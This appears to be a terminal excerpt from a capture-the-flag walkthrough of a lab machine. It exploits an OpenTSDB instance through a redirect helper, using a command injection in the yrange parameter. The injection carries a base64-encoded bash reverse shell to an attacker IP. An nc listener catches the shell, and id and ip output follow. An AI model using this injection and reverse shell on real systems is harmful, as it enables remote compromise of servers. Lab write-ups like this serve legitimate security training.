 ❯ python2 redirect.py -p 80 "http://localhost:4242/q?start=2000/10/21-00:00:00&end=2020/10/25-15:56:44&m=sum:http.stats.web.hits&o=&ylabel=&xrange=10:10&yrange=[33:system('echo+YmFzaCAtYyAnYmFzaCAtaSA%2BJiAvZGV2
L3RjcC8xMC4xMC4xNi4zNC80NDQ0IDA%2BJjEnCg==|base64+-d|bash')]&wxh=1516x644&style=linespoint&baba=lala&grid=t&json"
serving at port 80
10.10.11.137 - - [06/Jun/2022 20:48:42] "GET / HTTP/1.0" 301 -
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.34] from (UNKNOWN) [10.10.11.137] 40714
bash: cannot set terminal process group (541): Inappropriate ioctl for device
bash: no job control in this shell
opentsdb@admirertoo:/$ id
id
uid=1000(opentsdb) gid=1000(opentsdb) groups=1000(opentsdb)
opentsdb@admirertoo:/$ ip add
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:bc:5e brd ff:ff:ff:ff:ff:ff
    inet 10.10.11.137/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:bc5e/64 scope global dynamic mngtmpaddr
       valid_lft 86400sec preferred_lft 14400sec
    inet6 fe80::250:56ff:feb9:bc5e/64 scope link
       valid_lft forever preferred_lft forever
opentsdb@admirertoo:/$